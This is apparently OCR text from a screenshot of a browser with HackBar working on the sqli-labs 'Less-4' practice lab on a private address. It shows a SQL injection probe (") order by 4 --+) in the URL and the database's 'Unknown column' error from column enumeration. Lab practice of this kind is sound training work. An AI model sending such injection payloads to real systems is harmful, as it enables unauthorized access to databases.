 172.16.43.117/sql/Less-4/?id=1") order by 4 --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog丨励志为...
Welcome Dhakkan
Unknown column '4' in 'order clause'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-4/?id=1") order by 4 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All